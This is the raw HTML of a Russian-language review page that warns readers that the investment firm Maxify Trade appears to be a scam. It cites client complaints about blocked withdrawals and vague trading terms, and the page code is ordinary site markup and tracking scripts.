<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/maxify-trade\/"},"url":"https:\/\/trust-viper.com\/review\/maxify-trade\/","headline":" Отзывы о мошеннике Maxify Trade - обзор инвестиционной компании и...","datePublished":"2024-04-05T20:13:04+03:00","dateModified":"2024-10-10T15:51:18+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/04\/maxify-trade-logo.png","width":696,"height":207},"description":"Maxify Trade - инвестиционная компания, предлагающая вложения в криптовалюту, недвижимость, майнинг акций и другие активы. Однако в этом обзоре на брокера мы тщательно изучим MaxifyTrade, рассмотрим детали, проанализируем отзывы реальных клиентов и выясним, можно ли доверять данной компании. Наша главная задача - помочь вам принять взвешенное решение и обезопасить","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2024-04-05 20:13:17","description":"\r\n\r\nКороче втюхивали они мне постоянно какие-то левые векторы для инвестиций, я особо в подробности не вникал. В итоге через 3 месяца когда я начал пытаться вернуть свою долю назад, эти ушлепки мне слились и денег я так и не получил. Ну как так, я ж реально на хавчик и пивасик откладывал, а они меня попросту развели! Думаю теперь подавать на них в суд, если кто знает хорошего юриста в нашем районе - пишите, ребята. Больше никаких инвестиций, буду работать честно!","author":{"@type":"Person","name":"Митька_XXX","url":""}},{"@type":"Comment","dateCreated":"2024-03-02 13:41:21","description":"\r\n\r\nВложил туда почти все свои накопления - 85 тысяч рублей! А когда через полгода спросил, когда же я, наконец, начну получать обещанные проценты и дивиденды, эти жулики просто заблокировали мой аккаунт! Гадские обманщики разрушили все мои планы! Я уже подавал на них жалобу в прокуратуру, но пока тишина. Подумываю подключить адвоката. Если есть реальные уголовники в их компании, то они обязательно ответят за свои преступления!!! Ничего, я им ещё устрою...","author":{"@type":"Person","name":"Алексей С.","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-19932">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Инвестиционная компания Maxify Trade (Максифай Трейд) – обзор проекта, отзывы, мошенник | TrustViper : https://trust-viper.com" title="Инвестиционная компания Maxify Trade (Максифай Трейд) – обзор проекта, отзывы, мошенник | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Отзывы о мошеннике Maxify Trade - обзор инвестиционной компании и проверка на СКАМ</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Отзывы о мошеннике Maxify Trade &#8211; обзор инвестиционной компании и проверка на СКАМ</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2024/04/maxify-trade-logo.png" alt="Инвестиционная компания Maxify Trade (Максифай Трейд) – обзор проекта, отзывы, мошенник | TrustViper : https://trust-viper.com" title="Инвестиционная компания Maxify Trade (Максифай Трейд) – обзор проекта, отзывы, мошенник | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmaxify-trade%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmaxify-trade%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmaxify-trade%2F&amp;title=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B5%20Maxify%20Trade%20%26%238211%3B%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A1%D0%9A%D0%90%D0%9C&amp;summary=Maxify%20Trade%20%26%238211%3B%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%89%D0%B0%D1%8F%20%D0%B2%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%83%2C%20%D0%BD%D0%B5%D0%B4%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%2C%20%D0%BC%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3%20%D0%B0%D0%BA%D1%86%D0%B8%D0%B9%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D1%8B.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%20%D0%B2%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%D0%B5%20%D0%BD%D0%B0%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20%D0%BC%D1%8B%20%D1%82%D1%89%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%B8%D0%B7%D1%83%D1%87%D0%B8%D0%BC%20MaxifyTrade%2C%20%D1%80%D0%B0%D1%81%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC%20%D0%B4%D0%B5%D1%82%D0%B0%D0%BB%D0%B8%2C%20%D0%BF%D1%80%D0%BE%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D0%B5%D0%BC%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B8%20%D0%B2%D1%8B%D1%8F%D1%81%D0%BD%D0%B8%D0%BC%2C%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8.%20%D0%9D%D0%B0%D1%88%D0%B0%20%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0%20%26%238211%3B%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%87%D1%8C%20%D0%B2%D0%B0%D0%BC%20%D0%BF%D1%80%D0%B8%D0%BD%D1%8F%D1%82%D1%8C%20%D0%B2%D0%B7%D0%B2%D0%B5%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BE%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D1%81%D0%B2%D0%BE%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%20%D0%BE%D1%82%20%D0%BF%D0%BE%D1%82%D0%B5%D0%BD%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%80%D0%B8%D1%81%D0%BA%D0%BE%D0%B2.%20%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmaxify-trade%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Maxify Trade</span><span style="font-weight: 400;"> &#8211; инвестиционная компания, предлагающая вложения в криптовалюту, недвижимость, майнинг акций и другие активы. Однако в этом </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">обзоре на брокера</span></a><span style="font-weight: 400;"> мы тщательно изучим </span><span style="font-weight: 400;">MaxifyTrade</span><span style="font-weight: 400;">, рассмотрим детали, проанализируем отзывы реальных клиентов и выясним, можно ли доверять данной компании. Наша главная задача &#8211; помочь вам принять взвешенное решение и обезопасить свои инвестиции от потенциальных рисков.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название</span></td>
<td><span style="font-weight: 400;">Maxify Trade</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тип компании</span></td>
<td><span style="font-weight: 400;">Инвестиционная компания</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год запуска</span></td>
<td><span style="font-weight: 400;">2017</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные активы</span></td>
<td><span style="font-weight: 400;">Криптовалюта, недвижимость, майнинг акций и облигаций, сельхозпроизводство</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Типы аккаунтов</span></td>
<td><span style="font-weight: 400;">Базовый, Стандартный, Премиум планы</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Рекламируемые преимущества</span></td>
<td><span style="font-weight: 400;">Ежедневные выплаты, бонусы за направление, &gt;49 000 пользователей</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юридический статус</span></td>
<td><span style="font-weight: 400;">Сертифицирована, адрес в Манчестере, Англия</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">История компании</span></td>
<td><span style="font-weight: 400;">Основана в 2017, начало с ранних дней Bitcoin</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые условия</span></td>
<td><span style="font-weight: 400;">Различные планы инвестиций с фиксированным % прибыли</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Уникальные особенности</span></td>
<td><span style="font-weight: 400;">Диверсифицированные средства, двухуровневая безопасность, инвестиции в разные отрасли</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Финансовые операции</span></td>
<td><span style="font-weight: 400;">Депозиты по планам, возможность вывода средств</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Партнерские программы</span></td>
<td><span style="font-weight: 400;">Направление бонуса</span></td>
</tr>
</tbody>
</table>
<h2><b>Что говорят про </b><b>Maxify Trade отзывы</b><b>?</b></h2>
<p><span style="font-weight: 400;">Отзывы реальных клиентов являются одним из важнейших факторов при оценке надежности инвестиционной компании. К сожалению, в случае с </span><span style="font-weight: 400;">Maxify Trade</span><span style="font-weight: 400;"> большинство отзывов звучат тревожно.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-19934" src="https://trustviper.com/wp-content/uploads/2024/04/maxify-trade-otzyvy-1.png" alt="" width="733" height="301" /></p>
<p><span style="font-weight: 400;">Как видно из приведенных отзывов, клиенты </span><span style="font-weight: 400;">Maxify Trade</span><span style="font-weight: 400;"> сталкиваются с проблемами при выводе средств, а также высказывают сомнения в достоверности обещанных доходов. Несоблюдение компанией взятых на себя обязательств и отсутствие прозрачной документации действительно выглядят подозрительно и заставляют усомниться в их добросовестности.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-19933" src="https://trustviper.com/wp-content/uploads/2024/04/maxify-trade-otzyvy-2.png" alt="" width="729" height="330" /></p>
<p><span style="font-weight: 400;">Мы продолжим изучение отзывов, чтобы составить наиболее полную картину о работе </span><span style="font-weight: 400;">Максифай Трейд</span><span style="font-weight: 400;">. Оставляйте свои комментарии на нашем сайте.</span></p>
<h2><b>Функционал и торговые условия </b></h2>
<p><span style="font-weight: 400;">Оценивая инвестиционную компанию, крайне важно разобраться в ее функционале, торговых условиях и процедурах. В случае с </span><span style="font-weight: 400;">Maxify Trade</span><span style="font-weight: 400;"> официальный сайт весьма скуден на детали, что уже вызывает определенные опасения. Тем не менее, попытаемся проанализировать имеющиеся данные.</span></p>
<p><span style="font-weight: 400;">Согласно представленной информации, </span><span style="font-weight: 400;">Максифай Трейд</span><span style="font-weight: 400;"> предлагает три основных типа инвестиционных планов: базовый, стандартный и премиум. К сожалению, четких деталей о различиях между ними и требованиях по минимальному депозиту не раскрывается. Единственное упоминание — это обещание ежедневных выплат по каждому плану.</span></p>
<p><span style="font-weight: 400;">Удивительно, но нигде на сайте не упоминается, какими именно финансовыми инструментами можно торговать через </span><span style="font-weight: 400;">Maxify Trade</span><span style="font-weight: 400;">. Есть лишь общие фразы о криптовалютах, недвижимости, акциях и других активах. Отсутствие четкой информации о торговых терминалах и платформах также настораживает.</span></p>
<p><span style="font-weight: 400;">Одной из &#8220;изюминок&#8221; </span><span style="font-weight: 400;">Максифай Трейд</span><span style="font-weight: 400;"> провозглашается некая партнерская программа с так называемым &#8220;направлением бонуса&#8221;. Однако никаких конкретных деталей об условиях партнерства, размерах вознаграждений и способах их получения не сообщается. Создается впечатление, что это лишь очередные пустые слова для привлечения новых клиентов по типичной для финансовых пирамид схеме.</span></p>
<p><span style="font-weight: 400;">Одним из наиболее тревожных аспектов является полное отсутствие информации о процедуре вывода денежных средств. Ни слова не сказано о доступных платежных системах, комиссиях, лимитах и сроках обработки заявок на вывод. Если инвестиционная компания скрывает столь важные детали, это наталкивает на мысль о возможных проблемах с возвратом вложенных клиентами денег.</span></p>
<p><span style="font-weight: 400;">В целом, функционал и торговые условия, которые предлагает </span><span style="font-weight: 400;">Maxify Trade</span> <span style="font-weight: 400;">личный кабинет</span><span style="font-weight: 400;"> выглядят крайне сомнительными и ненадежными. Обилие обтекаемых формулировок, отсутствие ключевых деталей &#8211; все это характерные признаки современных финансовых пирамид, умело маскирующихся под инвестиционные проекты. </span></p>
<h2><b>Выводы</b></h2>
<p><span style="font-weight: 400;">Исходя из проанализированной информации, мы просто не можем рекомендовать доверять данной компании ваши сбережения. Наше </span><span style="font-weight: 400;">Максифай Трейд</span><span style="font-weight: 400;"> обзор выявил множество тревожных факторов, ставящих под сомнение ее благонадежность. Размытые обещания баснословных доходов, отсутствие конкретики в вопросах функционала, не конкретные торговые условия, скудная информация о партнерской программе и умолчание процедур по выводу средств &#8211; все это активирует самые настойчивые сигналы опасности.</span></p>
